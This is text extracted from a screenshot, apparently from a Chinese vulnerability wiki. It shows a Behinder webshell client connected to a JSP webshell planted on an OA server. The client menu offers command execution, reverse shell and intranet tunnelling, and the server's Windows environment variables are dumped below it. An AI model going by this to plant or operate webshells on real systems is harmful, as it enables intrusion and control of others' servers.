 :8888/yyoa/peiqiwebshell.jsp
URL: http:// 8888/yyoa/peiqiwebshell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
USERPROFILE=C:\Windows\system32\config\systemprofile
ProgramData=C:\ProgramData
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
windows_tracing_logfile=C:\BVTBin\Tests\installpackage\csilogfile.log
ERLANG_HOME=C:\Program Files\erl6.4
ProgramFiles(x86)=C:\Program Files (x86)
windows_tracing_flags=3
TEMP=C:\Windows\TEMP
SystemDrive=C:
ProgramFiles=C:\Program Files (x86)
Path=C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;D:\T6SOFT\desktop;d:\See
Files (x86)\Microsoft SQL Server\100\Tools\Binn\;C:\Program Files\Microsoft SQL Server\100\Tools\Binn\;C:\Program Files\Microsoft SQL
Server\100\DTS\Binn\;C:\Program Files (x86)\Microsoft SQL Server\100\Tools\Binn\VSShell\Common7\IDE\;C:\Program Files (x86)\Microsoft
Visual Studio 9.0\Common7\IDE\PrivateAssemblies\;C:\Program Files (x86)\Microsoft SQL Server\100\DTS\Binn\;C:\Program Files (x86)\Microsoft
SQL Server\80\Tools\Binn\;
PROCESSOR_REVISION=5507
USERDOMAIN=WORKGROUP
ALLUSERSPROFILE=C:\ProgramData
ProgramW6432=C:\Program Files
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 85 Stepping 7, GenuineIntel
TMP=C:\Windows\TEMP
CommonProgramFiles=C:\Program Files (x86)\Common Files
PROCESSOR_ARCHITECTURE=x86
OS=Windows_NT
FP_NO_HOST_CHECK=NO
PROCESSOR_ARCHITEW6432=AMD64
PROCESSOR_LEVEL=6
CommonProgramW6432=C:\Program Files\Common Files
LOCALAPPDATA=C:\Windows\system32\config\systemprofile\AppData\Local
COMPUTERNAME=SERVER
windir=C:\Windows
SystemRoot=C:\Windows
ss-root=C:\Program Files (x86)\senseshield\ss
NUMBER_OF_PROCESSORS=20
USERNAME=SERVER$
[OK]连接成功，基本信息获取完成。 冰蝎 v3.0 Beta 6 By rebeyond
PeiQi文库